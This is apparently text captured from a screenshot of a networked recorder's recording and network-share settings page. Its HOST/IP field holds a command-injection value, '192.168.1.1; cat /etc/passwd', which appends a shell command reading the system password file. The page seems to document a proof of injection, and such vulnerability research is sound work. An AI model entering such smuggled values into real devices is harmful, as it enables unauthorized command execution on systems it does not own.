 Enable Recording
Recording Schedule Edit Schedule
Enable Alarm Recording
Duration of Manual Recording (seconds) 60 (10 - 900)
Location Network Share Folder
HOST/IP 192.168.1.1; cat /etc/passwd; e
Folder /root
Subfolder /ls
User admin
Password •••••
Delete Obsolete Record Files None
Refresh Set